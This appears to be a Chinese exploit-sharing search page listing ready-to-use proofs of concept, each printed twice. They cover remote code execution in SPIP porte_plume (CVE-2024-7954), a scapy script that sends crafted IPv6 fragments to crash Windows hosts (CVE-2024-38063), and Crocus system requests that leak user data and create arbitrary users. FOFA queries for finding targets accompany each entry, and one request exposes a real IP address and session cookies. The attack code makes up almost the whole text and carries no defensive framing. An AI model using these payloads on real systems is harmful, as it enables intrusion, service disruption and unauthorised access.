找到
24
篇与
相关的结果
-
-

 SPIP porte_plume插件 远程代码执行漏洞(CVE-2024-7954) Fofa语法icon_hash=="-1224668706"POST /index.php?action=porte_plume_previsu HTTP/1.1 Host: User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0 Accept: */* Content-Type: application/x-www-form-urlencoded data=AA_[<img2>->URL`<?php system("id");?>`]_BB响应代码特征200
SPIP porte_plume插件 远程代码执行漏洞(CVE-2024-7954) Fofa语法icon_hash=="-1224668706"POST /index.php?action=porte_plume_previsu HTTP/1.1 Host: User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0 Accept: */* Content-Type: application/x-www-form-urlencoded data=AA_[<img2>->URL`<?php system("id");?>`]_BB响应代码特征200 -
 Windows TCP_IP IPv6远程拒绝服务代码执行漏洞(CVE-2024-38063) 漏洞POCiface填攻击机网卡名 ip_addr填目标机器IP mac_addr填目标机器mac,mac地址的-改为:填入 from scapy.all import * iface='' ip_addr='' mac_addr='' num_tries=20 num_batches=20 def get_packets_with_mac(i): frag_id = 0xdebac1e + i first = Ether(dst=mac_addr) / IPv6(fl=1, hlim=64+i, dst=ip_addr) / IPv6ExtHdrDestOpt(options=[PadN(otype=0x81, optdata='a'*3)]) second = Ether(dst=mac_addr) / IPv6(fl=1, hlim=64+i, dst=ip_addr) / IPv6ExtHdrFragment(id=frag_id, m = 1, offset = 0) / 'aaaaaaaa' third = Ether(dst=mac_addr) / IPv6(fl=1, hlim=64+i, dst=ip_addr) / IPv6ExtHdrFragment(id=frag_id, m = 0, offset = 1) return [first, second, third] def get_packets(i): if mac_addr != '': return get_packets_with_mac(i) frag_id = 0xdebac1e + i first = IPv6(fl=1, hlim=64+i, dst=ip_addr) / IPv6ExtHdrDestOpt(options=[PadN(otype=0x81, optdata='a'*3)]) second = IPv6(fl=1, hlim=64+i, dst=ip_addr) / IPv6ExtHdrFragment(id=frag_id, m = 1, offset = 0) / 'aaaaaaaa' third = IPv6(fl=1, hlim=64+i, dst=ip_addr) / IPv6ExtHdrFragment(id=frag_id, m = 0, offset = 1) return [first, second, third] final_ps = [] for _ in range(num_batches): for i in range(num_tries): final_ps += get_packets(i) + get_packets(i) print("Sending packets") if mac_addr != '': sendp(final_ps, iface) else: send(final_ps, iface) for i in range(60): print(f"Memory corruption will be triggered in seconds", end='\r') time.sleep(1) print("")
Windows TCP_IP IPv6远程拒绝服务代码执行漏洞(CVE-2024-38063) 漏洞POCiface填攻击机网卡名 ip_addr填目标机器IP mac_addr填目标机器mac,mac地址的-改为:填入 from scapy.all import * iface='' ip_addr='' mac_addr='' num_tries=20 num_batches=20 def get_packets_with_mac(i): frag_id = 0xdebac1e + i first = Ether(dst=mac_addr) / IPv6(fl=1, hlim=64+i, dst=ip_addr) / IPv6ExtHdrDestOpt(options=[PadN(otype=0x81, optdata='a'*3)]) second = Ether(dst=mac_addr) / IPv6(fl=1, hlim=64+i, dst=ip_addr) / IPv6ExtHdrFragment(id=frag_id, m = 1, offset = 0) / 'aaaaaaaa' third = Ether(dst=mac_addr) / IPv6(fl=1, hlim=64+i, dst=ip_addr) / IPv6ExtHdrFragment(id=frag_id, m = 0, offset = 1) return [first, second, third] def get_packets(i): if mac_addr != '': return get_packets_with_mac(i) frag_id = 0xdebac1e + i first = IPv6(fl=1, hlim=64+i, dst=ip_addr) / IPv6ExtHdrDestOpt(options=[PadN(otype=0x81, optdata='a'*3)]) second = IPv6(fl=1, hlim=64+i, dst=ip_addr) / IPv6ExtHdrFragment(id=frag_id, m = 1, offset = 0) / 'aaaaaaaa' third = IPv6(fl=1, hlim=64+i, dst=ip_addr) / IPv6ExtHdrFragment(id=frag_id, m = 0, offset = 1) return [first, second, third] final_ps = [] for _ in range(num_batches): for i in range(num_tries): final_ps += get_packets(i) + get_packets(i) print("Sending packets") if mac_addr != '': sendp(final_ps, iface) else: send(final_ps, iface) for i in range(60): print(f"Memory corruption will be triggered in seconds", end='\r') time.sleep(1) print("") -
 锐明Crocus系统存在敏感信息泄漏漏洞 FOFA语法body="inp_verification"GET /Home.do?Action=GetUserInfo&Type=Get&Guid=1724206435273 HTTP/1.1 Host: Accept: */* Accept-Encoding: gzip, deflate User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36 Token: d2JzczoxNzI0MjA2NDIwNzU2 Referer: http://222.208.183.9:8000/Plugin/SystemConfig/Default.jsp?1724206423823 Accept-Language: zh-CN,zh;q=0.9 Cookie: JSESSIONID=234DBD0F52D9D798CB9931DEDA75131A; Saffron.U=VUlEPTEmVU49Y3JvY3VzJkdJRD0xNzI0MjA3NDQ5NTI2ODYmUklEPTEmTT1CTWFwJklOUz0x X-Requested-With: XMLHttpRequest
锐明Crocus系统存在敏感信息泄漏漏洞 FOFA语法body="inp_verification"GET /Home.do?Action=GetUserInfo&Type=Get&Guid=1724206435273 HTTP/1.1 Host: Accept: */* Accept-Encoding: gzip, deflate User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36 Token: d2JzczoxNzI0MjA2NDIwNzU2 Referer: http://222.208.183.9:8000/Plugin/SystemConfig/Default.jsp?1724206423823 Accept-Language: zh-CN,zh;q=0.9 Cookie: JSESSIONID=234DBD0F52D9D798CB9931DEDA75131A; Saffron.U=VUlEPTEmVU49Y3JvY3VzJkdJRD0xNzI0MjA3NDQ5NTI2ODYmUklEPTEmTT1CTWFwJklOUz0x X-Requested-With: XMLHttpRequest -
 锐明Crocus系统存在任意用户添加漏洞 Fofa语法body="inp_verification"POST /RoleUser.do?Action=CreateUser HTTP/1.1 Host: X-Requested-With: XMLHttpRequest Token: d2Vic2VjOjE3MjQwNjk4NzE5NDk= Content-Type: application/x-www-form-urlencoded; charset=UTF-8 Accept-Encoding: gzip, deflate Cookie: JSESSIONID=5420BDDEB39984240BE700F2E755F2F9; Saffron.U=VUlEPTImVU49d2Vic2VjJkdJRD0xNzI0MDY5ODcxOTQ5MSZSSUQ9MSZNPUJNYXAmSU5TPTE= Accept: application/json, text/javascript, */*; q=0.01 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36 Accept-Language: zh-CN,zh;q=0.9 Content-Length: 243 UserID=&RoleID=1&DirName=%E6%A0%B9%E7%9B%AE%E5%BD%95&DirPower=1&GroupPower=1&GroupPowerName=crocus-center(81)&UserName=d2Jz&Password=ed5b11f0310676df5b25b140d8aab20e&ConfirmPassword=ed5b11f0310676df5b25b140d8aab20e&TelPhone=&Email=admin123%40qq.com
锐明Crocus系统存在任意用户添加漏洞 Fofa语法body="inp_verification"POST /RoleUser.do?Action=CreateUser HTTP/1.1 Host: X-Requested-With: XMLHttpRequest Token: d2Vic2VjOjE3MjQwNjk4NzE5NDk= Content-Type: application/x-www-form-urlencoded; charset=UTF-8 Accept-Encoding: gzip, deflate Cookie: JSESSIONID=5420BDDEB39984240BE700F2E755F2F9; Saffron.U=VUlEPTImVU49d2Vic2VjJkdJRD0xNzI0MDY5ODcxOTQ5MSZSSUQ9MSZNPUJNYXAmSU5TPTE= Accept: application/json, text/javascript, */*; q=0.01 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36 Accept-Language: zh-CN,zh;q=0.9 Content-Length: 243 UserID=&RoleID=1&DirName=%E6%A0%B9%E7%9B%AE%E5%BD%95&DirPower=1&GroupPower=1&GroupPowerName=crocus-center(81)&UserName=d2Jz&Password=ed5b11f0310676df5b25b140d8aab20e&ConfirmPassword=ed5b11f0310676df5b25b140d8aab20e&TelPhone=&Email=admin123%40qq.com